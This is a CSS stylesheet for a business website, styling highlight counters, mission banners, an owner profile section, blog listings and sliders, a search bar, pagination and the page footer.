.highlights_2-col { position: relative; text-align: center; padding: 0; background-color: #fff; }

.highlights_2-col > .row > .columns { padding: 1.25rem 0; }

.highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-weight: bold; }

.highlights_2-col .columns:first-of-type { background-size: cover; background-position: center; }

@media print, screen and (min-width: 64em) { .highlights_2-col > .row > .columns { padding: 2.5rem 0; }
  .highlights_2-col h2, .highlights_2-col .callout-counter .message, .callout-counter .highlights_2-col .message { font-size: 2.25rem; }
  .highlights_2-col .columns { z-index: 5; text-align: left; }
  .highlights_2-col .columns:first-of-type { background-image: none !important; }
  .highlights_2-col::before { content: ''; left: 0; top: 0; position: absolute; height: 100%; width: 50%; background-image: url("/images/placeholder-bg.png"); background-size: cover; background-position: center; z-index: 1; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image { position: relative; text-align: center; padding: 2.5rem 0; }

.highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { color: #0080FF; font-weight: bold; margin-bottom: 1.25rem; }

.highlights_counter-image .counter-wrapper { border-right: 1px solid rgba(112, 112, 112, 0.25); }

.highlights_counter-image .counter-wrapper:last-child { border-right: none; }

.highlights_counter-image .img-wrapper { margin: 1.25rem 0; }

.highlights_counter-image .message, .highlights_counter-image .sub-message { font-weight: bold; font-size: 1.125rem; color: #00309A; }

.highlights_counter-image .sub-message { margin-bottom: 1.25rem; }

.highlights_counter-image .counter { font-weight: bold; font-size: 2.5rem; color: #0080FF; }

@media print, screen and (min-width: 40em) { .highlights_counter-image { padding: 2.5rem 0; }
  .highlights_counter-image .counter { font-size: 2.5rem; } }

@media print, screen and (min-width: 64em) { .highlights_counter-image { padding: 2.5rem 0; }
  .highlights_counter-image h2, .highlights_counter-image .callout-counter .message, .callout-counter .highlights_counter-image .message { font-size: 2.1875rem; margin-bottom: 2.5rem; }
  .highlights_counter-image .message { font-size: 1.25rem; }
  .highlights_counter-image .counter { font-size: 3.125rem; } }

/*======================================= Highlights - Mission Image =======================================*/
.highlights_mission-image { position: relative; text-align: center; padding: 1.25rem 0; background-color: #002881; }

.highlights_mission-image > * { color: #fff; }

.highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.25rem; font-weight: bold; font-style: italic; }

@media print, screen and (min-width: 40em) { .highlights_mission-image { padding: 1.25rem 0; } }

@media print, screen and (min-width: 64em) { .highlights_mission-image { padding: 2.5rem 0; }
  .highlights_mission-image .mission, .highlights_mission-image .name { font-size: 1.75rem; text-align: left; }
  .highlights_mission-image .name { margin-top: 12.5rem; } }

/*======================================= Highlights - Mission =======================================*/
.highlights_mission { position: relative; text-align: center; padding: 1.25rem 0; background-color: #002881; }

.highlights_mission > *, .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { color: #fff; }

.highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_mission .mission, .highlights_mission .name { font-size: 1.125rem; }

@media print, screen and (min-width: 40em) { .highlights_mission { padding: 1.25rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 1.875rem; } }

@media print, screen and (min-width: 64em) { .highlights_mission { padding: 2.5rem 0; }
  .highlights_mission h2, .highlights_mission .callout-counter .message, .callout-counter .highlights_mission .message { font-size: 2.5rem; } }

/*======================================= Highlights - Counter Image =======================================*/
.highlights_counter-image.home-3 { background-color: #F8F8F8; }

/*======================================= Highlights - Downloads =======================================*/
.highlights_downloads { position: relative; text-align: center; padding: 1.25rem; background-color: rgba(0, 128, 255, 0.13); margin: 0 0 1.25rem; }

.highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-weight: bold; font-size: 1.25rem; margin-bottom: 1.25rem; }

.highlights_downloads p { color: #707070; }

.highlights_downloads a.button { margin-bottom: 0; font-weight: 600; }

@media print, screen and (min-width: 40em) { .highlights_downloads { padding: 1.25rem; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 1.625rem; } }

@media print, screen and (min-width: 64em) { .highlights_downloads { padding: 2.5rem; margin: 2.5rem 0; }
  .highlights_downloads h2, .highlights_downloads .callout-counter .message, .callout-counter .highlights_downloads .message { font-size: 2.1875rem; } }

/*======================================= Highlights - Callout Box =======================================*/
.content-sub-text .highlights_callout-box { position: relative; text-align: center; padding: 1.25rem; background: #0080FF url("/images/callout-contact-bg-large.png") center/cover no-repeat; margin: 1.25rem 0; }

.content-sub-text .highlights_callout-box p { color: #fff; }

.content-sub-text .highlights_callout-box img { max-width: 6.125rem; margin: 0 auto; }

.content-sub-text .highlights_callout-box a { display: block; width: -webkit-fit-content; width: -moz-fit-content; width: fit-content; color: #FFDC69; margin: 0.9375rem auto 0.625rem; font-family: eurostile, "Source Sans Pro", sans-serif; }

.content-sub-text .highlights_callout-box a span { white-space: nowrap; }

.content-sub-text .highlights_callout-box a:hover, .content-sub-text .highlights_callout-box a:focus { color: #00309A; }

.content-sub-text .highlights_callout-box a.phone { font-weight: bold; font-size: 1.125rem; border-bottom: 0.0625rem solid transparent; }

.content-sub-text .highlights_callout-box a.address { font-size: 1.25rem; border-bottom: 0.0625rem solid #FFDC69; }

.content-sub-text .highlights_callout-box a.address:hover, .content-sub-text .highlights_callout-box a.address:focus { border-bottom: 0.0625rem solid #00309A; }

.content-sub-text .highlights_callout-box p { font-size: 1rem; margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .content-sub-text .highlights_callout-box { padding: 1.25rem; } }

@media print, screen and (min-width: 64em) { .content-sub-text .highlights_callout-box { padding: 2.5rem; margin: 2.5rem 0; } }

.highlights_offset-blocks .offset-block { position: relative; height: auto; background-size: cover; background-repeat: no-repeat; min-height: 23.75rem; padding: 1.875rem 2.5rem; }

.highlights_offset-blocks .offset-block:nth-child(1) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(1)::before { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: #00309A; opacity: 0.72; }

.highlights_offset-blocks .offset-block:nth-child(1) h2, .highlights_offset-blocks .offset-block:nth-child(1) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(1) .message { color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; background-color: #00309A; color: #fff; }

.highlights_offset-blocks .offset-block:nth-child(2) h2, .highlights_offset-blocks .offset-block:nth-child(2) .callout-counter .message, .callout-counter .highlights_offset-blocks .offset-block:nth-child(2) .message { color: inherit; }

.highlights_offset-blocks .offset-block_text { position: relative; z-index: 5; font-size: 1rem; }

.highlights_offset-blocks .offset-block_icon { color: #0080FF; }

.highlights_offset-blocks .offset-block_logo { height: 3.5rem; width: auto; margin: 0 0.9375rem 1.25rem 0; }

@media print, screen and (min-width: 64em) { .highlights_offset-blocks .offset-block { min-height: 32.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(2n-1) { top: 5rem; }
  .highlights_offset-blocks .offset-block:nth-child(3) { max-height: 27.8125rem; }
  .highlights_offset-blocks .offset-block:nth-child(4) { min-height: 34.375rem; }
  .highlights_offset-blocks .offset-block_logos { position: relative; }
  .highlights_offset-blocks .offset-block_logos::before { content: ''; width: 0.0625rem; height: 100%; left: 0; right: 0; top: 0; margin: auto; position: absolute; background-color: rgba(112, 112, 112, 0.25); }
  .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 2.5rem; }
  .highlights_offset-blocks .offset-block_text { max-width: 28.125rem; } }

@media screen and (min-width: 78.75em) { .highlights_offset-blocks .offset-block_logos .columns:nth-child(even) { padding-left: 3.75rem; } }

.owner-section_banner { height: auto; position: relative; background-size: cover; min-height: 25rem; background-blend-mode: saturation; background-position: center; }

.owner-section_logo { position: absolute; top: 50%; left: 50%; max-width: 15.625rem; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.owner-section_content-areas { padding: 1.875rem 0; }

.owner-section_content:nth-child(1) { position: relative; top: -8.125rem; margin-bottom: -8.125rem; }

.owner-section_image { background-size: cover; background-position: 50% 0; padding-top: 21.875rem; max-width: 21.875rem; margin: 0 0 1.875rem 0; border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.16); border: 10px solid #0080FF; }

.owner-section_title { color: #FFDC69; font-size: 1.4375rem; font-weight: 700; font-family: eurostile, "Source Sans Pro", sans-serif; text-transform: uppercase; letter-spacing: 0.125rem; }

.owner-section_name { font-size: 2.1875rem; font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; color: #00309A; }

@media print, screen and (min-width: 64em) { .owner-section_banner { min-height: 43.75rem; }
  .owner-section_logo { max-width: unset; }
  .owner-section_image { padding-top: 100%; } }

/*======================================= Blog - 3-Col =======================================*/
.blog-3-col { position: relative; text-align: center; padding: 2.5rem 0 1.875rem; background-color: #fefefe; color: #00309A; }

.blog-3-col .form_required_div { display: none; }

.blog-3-col__form-wrap { padding: 2.5rem 2.5rem 1.25rem; margin: 0 0 1.25rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0 3.75rem rgba(0, 0, 0, 0.1); }

.blog-3-col__form-wrap form { max-width: 31.75rem; margin: 0 auto; }

.blog-3-col__message { color: inherit; font-weight: 300; }

.blog-3-col__read-more { text-decoration: none; color: #0080FF; font-size: 1rem; font-weight: 600; }

.blog-3-col__article-heading { font-size: 1.25rem; font-weight: bold; line-height: 1.2; }

.blog-3-col__post-date { color: #707070; font-size: 0.8125rem; }

.blog-3-col__featured { text-align: left; }

.blog-3-col__featured-img { border-radius: 0.625rem; -webkit-box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); box-shadow: 0 0 41px rgba(0, 0, 0, 0.1); }

.blog-3-col__featured-heading { color: inherit; font-size: 1.25rem; font-weight: bold; }

.blog-3-col__featured-sub-description { color: #707070; font-size: 1rem; }

@media print, screen and (max-width: 39.99875em) { .blog-3-col__article-list { margin: 0.625rem 0; } }

@media print, screen and (min-width: 40em) { .blog-3-col__article-list { text-align: left; padding-left: 0.75rem; }
  .blog-3-col__article-list-link { display: block; margin: 0 0 1.25rem; } }

@media print, screen and (min-width: 64em) { .blog-3-col { padding: 3.75rem 0 4.375rem; text-align: left; }
  .blog-3-col .fm-submit-container { text-align: left; }
  .blog-3-col__form-wrap { height: 100%; }
  .blog-3-col__heading { font-size: 1.875rem; margin-bottom: 0.625rem; }
  .blog-3-col__sub-heading { font-size: 1.25rem; }
  .blog-3-col__message { font-size: 1.125rem; }
  .blog-3-col__article-heading { font-size: 1.125rem; }
  .blog-3-col__featured-heading { font-size: 1.5rem; } }

/*======================================= Blog - Slider =======================================*/
.blog-slider { position: relative; height: 100%; text-align: center; padding: 2.8125rem 10px; background-color: #fff; }

.blog-slider__heading { font-size: 1.5rem; }

.blog-slider__img-wrapper { background-size: cover; background-position: center; background-repeat: no-repeat; width: 100%; padding-top: 50%; border-radius: 0.625rem 0.625rem 0 0; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__text-wrapper { position: relative; text-align: center; display: block; z-index: 5; padding: 1.75rem 1.875rem 3.75rem; }

.blog-slider__read-more { position: absolute; top: calc(100% - 30px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); white-space: nowrap; }

.blog-slider__swiper { height: 100%; }

.blog-slider__swiper .blog-slider__swiper-slide { border-radius: 0.625rem; -webkit-box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.1875rem 0.9375rem rgba(0, 0, 0, 0.16); }

.blog-slider__article-title { font-size: 1.25rem; }

.blog-slider__article-sub-description { white-space: nowrap; overflow: hidden; text-overflow: ellipsis; margin-bottom: 1.125rem; }

.blog-slider__swiper-container { position: relative; padding: 1.25rem 1.25rem 6.25rem; height: 100%; overflow: hidden; }

.blog-slider__swiper-container:hover .blog-slider__next, .blog-slider__swiper-container:hover .blog-slider__prev, .blog-slider__swiper-container:focus .blog-slider__next, .blog-slider__swiper-container:focus .blog-slider__prev { opacity: 1; -webkit-transition: .3s; transition: .3s; }

@media print, screen and (min-width: 40em) { .blog-slider__img-wrapper { padding-top: 17.375rem; }
  .blog-slider__heading { font-size: 2.8125rem; }
  .blog-slider__article-title { font-size: 1.5rem; }
  .blog-slider__article-sub-description { margin-bottom: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-slider { padding: 5.625rem 15px; } }

.blog-showcase { background-color: #fff; padding: 1.875rem 0; }

.blog-showcase__slider { -webkit-box-shadow: 0 0 1.25rem rgba(110, 110, 110, 0.16); box-shadow: 0 0 1.25rem rgba(110, 110, 110, 0.16); border-radius: 0.625rem; background-color: #00309A; padding: 1.875rem 2.5rem 5rem; }

.blog-showcase__slide { border-radius: 0.625rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.blog-showcase__header { color: #fff; -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__view-all { color: #FFDC69; font-size: 1.125rem; margin: 0 0 1.25rem; display: inline-block; }

.blog-showcase__view-all .material-icons { font-size: inherit; position: relative; top: 0.1875rem; }

.blog-showcase__article-header { color: #FFDC69; }

.blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; padding-top: 56.25%; background-size: cover; background-position: center; background-repeat: no-repeat; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); box-shadow: 0 0 0.8125rem rgba(0, 0, 0, 0.25); margin-bottom: 1.5625rem; }

.blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; }

.blog-showcase__sub-description { margin-bottom: 1.5625rem; color: #fff; }

.blog-showcase__next, .blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 2.8125rem; }

.blog-showcase__next::after, .blog-showcase__prev::after { content: "east"; font-family: "Material Icons"; font-size: 1.875rem; color: #fff; background-color: #0080FF; border-radius: 100%; padding: 0.875rem; -webkit-box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.625rem rgba(0, 0, 0, 0.16); }

.blog-showcase__prev { top: unset; left: unset; bottom: 2.1875rem; right: 7.1875rem; }

.blog-showcase__prev::after { content: "west"; }

@media print, screen and (min-width: 64em) { .blog-showcase { padding: 5.625rem 0; }
  .blog-showcase__slider { padding: 1.875rem 3.125rem; }
  .blog-showcase__header { padding: 0 5rem 0 0; }
  .blog-showcase__view-all { position: absolute; top: 2.5rem; right: 2.5rem; }
  .blog-showcase__article-header { font-size: 1.875rem; }
  .blog-showcase__img-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding-top: 31%; }
  .blog-showcase__text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 40%; flex: 1 1 40%; padding: 0 2.5rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 0; background-color: #906e00; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.875rem 0 0; }

.footer-callout .heading { margin: 1.875rem 0 1.25rem 0; color: #fff; font-size: 1.5rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.125rem; font-weight: normal; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.875rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 2.5rem 0 1.25rem 0; font-size: 1.875rem; }
  .footer-callout .message { margin: 0 0 1.25rem 0; }
  .footer-callout .button-container .button { margin: 0 0 2.5rem; } }

@media print, screen and (min-width: 64em) { .footer-callout .heading { margin: 5rem 0 0.625rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 0 0 5rem 0; } }

.social { color: inherit; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-left: -0.25rem; margin-right: -0.25rem; }

.social_link { color: inherit; padding: 0 0.25rem; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.social_link:hover, .social_link:focus { color: inherit; }

.social_icon { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; height: auto; display: inline-block; }

.social_icon:hover, .social_icon:focus { -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: .3s; transition: .3s; }

.social_icon svg { display: block; width: 24px; height: 24px; }

.page-footer { background-color: #082E53; color: #F8F8F8; padding-top: 0; }

.page-footer_content { padding: 2.8125rem 10px; display: grid; grid-template-areas: "a"; }

.page-footer_branding > img { width: 14.6875rem; }

.page-footer_header { color: #FFDC69; font-size: 1.25rem; font-weight: bold; margin: 1.875rem 0 1.25rem; }

.page-footer_icon { position: absolute; right: calc(100% + 8px); top: 0.1875rem; color: #FFDC69; }

.final-cta_logo { margin-bottom: 1.875rem; }

.page-footer_location-title { font-weight: bold; font-size: 0.9375rem; font-family: eurostile, "Source Sans Pro", sans-serif; position: relative; }

.page-footer_location-title::before { content: ""; position: absolute; }

.page-footer_location-link { color: inherit; display: inline-block; margin-bottom: 1.25rem; }

.page-footer_phone-title { font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 0.9375rem; position: relative; }

.page-footer_phone-link { display: inline-block; color: inherit; font-weight: normal; margin-bottom: 1.25rem; }

.phone_icon { top: 0; }

.hours-links_days { font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 0.9375rem; }

.hours-links_hours { margin-bottom: 1.25rem; }

.page-footer_social { color: #FFDC69; }

.insights_article { margin-bottom: 0.9375rem; font-weight: bold; line-height: 1.2; }

.insights-article_title { font-size: 1rem; color: #FFDC69; display: block; margin-bottom: 0.5rem; }

.insights_article-date { color: #707070; font-size: 0.8125rem; }

.menu-bottom_menu-item { border-bottom: 1px solid #DBDBDB; padding: 0.25rem; }

.menu-bottom_menu-item:last-child { border-bottom: none; }

.menu-bottom_nav-link { color: #F8F8F8; font-weight: bold; font-family: eurostile, "Source Sans Pro", sans-serif; font-size: 0.9375rem; -webkit-transition: .3s; transition: .3s; }

.menu-bottom_nav-link:hover, .menu-bottom_nav-link:focus { color: #FFDC69; }

@media print, screen and (min-width: 40em) { .page-footer_content { padding: 2.8125rem 15px; padding: 5.625rem 15px; grid-template-areas: "a a"; gap: 1.875rem; }
  .menu-bottom_menu-item { padding: 0.25rem 0; } }

@media print, screen and (min-width: 64em) { .page-footer { text-align: left; }
  .page-footer_content { padding: 5.625rem 15px; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 5rem; }
  .page-footer_content > * { -webkit-box-flex: 1; -ms-flex: 1 1 25%; flex: 1 1 25%; }
  .page-footer__button { margin-bottom: 0; }
  .page-footer_header { margin: 1.25rem 0; }
  .page-footer_phone-info { padding-left: 1.5625rem; }
  .page-footer_location-info { padding-left: 1.5625rem; } }

.hlm-footer { background-color: #082E53; color: #cacaca; font-size: 1rem; padding: 1.25rem 0 0; }

.hlm-footer .footer-copyright { color: inherit; margin-bottom: 0.9375rem; }

.hlm-footer .privacy { color: inherit; -webkit-transition: .3s; transition: .3s; }

.hlm-footer .privacy:hover, .hlm-footer .privacy:active { text-decoration: underline; color: #FFDC69; }

.hlm-footer .footer-disclaimer-links a { color: #cacaca; }

@media print, screen and (min-width: 40em) { .hlm-footer { padding: 1.25rem 0 0; } }

@media print, screen and (min-width: 64em) { .hlm-footer { padding: 1.25rem 0; }
  .hlm-footer .footer-copyright { margin-bottom: 0; }
  .hlm-footer .columns { margin-bottom: 0; } }

.hlm__branding { display: block; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Source Sans Pro", sans-serif; text-align: center; font-size: 0.75rem; }

.hlm__branding { display: block; width: 100%; max-width: 6.5625rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

.hlm__branding.hlm__footprint { max-width: none; }

.hlm__branding.hlm__footprint svg { height: 2.5rem; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__footprint { margin-left: auto; } }

.enhanced-subpage-wrapper .extra-content:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content { background: #fcfcfc; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.875rem; border-radius: 0.625rem; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #ffd037; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 54.16667%; overflow: hidden; margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #FFDC69; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #00596E; font-size: 1.375rem; font-weight: bold; line-height: 1em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #707070; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .article-read-more a { color: #0080FF; display: block; margin-top: 0.625rem; font-weight: 600; font-size: 1rem; -webkit-transition: .3s; transition: .3s; }

.blog-page .article-read-more a:hover, .blog-page .article-read-more a:focus { color: #00596E; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #FFDC69; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { font-size: 1.25rem; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.875rem !important; } }

.blog-nav-menu { margin: 0 auto 1.875rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.15625rem; padding-left: 0.15625rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.875rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #FFDC69; }

.blog-nav-menu a.see-all-news { background-color: #0080FF; }

.blog-nav-menu form { margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #707070; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #707070; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #fff; color: #707070; font-size: 1rem; font-weight: 600; padding: 0.625rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: 0.0625rem solid rgba(112, 112, 112, 0.23); border-radius: 50%; width: 3.125rem; height: 3.125rem; display: block; text-align: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #0080FF; color: #fff; border: 0.0625rem solid rgba(0, 128, 255, 0.23); }

.blog-pagination a.active { background-color: #0080FF; color: #fff; border: 0.0625rem solid rgba(0, 128, 255, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 4.6875rem; height: 4.6875rem; font-size: 1.875rem; } }

.post-wrap { margin: 0 0 1.875rem; }

.post-wrap .social-share { margin: 3.75rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #0080FF; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #FFDC69; }

